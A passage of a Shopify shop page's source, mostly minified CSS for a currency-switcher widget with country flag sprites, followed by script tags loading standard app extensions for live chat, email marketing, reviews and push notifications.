.list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c08a2-e302-7d88-82c7-bbdfcaaf0320/js-client-215/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
